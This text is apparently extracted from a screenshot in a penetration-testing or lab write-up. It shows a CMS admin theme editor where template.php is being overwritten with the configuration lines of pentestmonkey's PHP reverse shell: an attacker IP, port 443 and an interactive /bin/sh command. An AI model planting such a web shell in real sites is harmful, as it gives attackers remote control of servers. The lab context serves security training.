 GS ourCMS » Theme Manag
ourcms.mofo.pwn:9090/admin/theme-edit.php
Welcome admin! Logout
ourCMS
Pages Files Theme Backups Plugins
! Support Settings
Theme Editor
Innovation Default Template Edit
Editing File: http://ourcms.mofo.pwn:9090/theme/Innovation/template.php
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.114';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57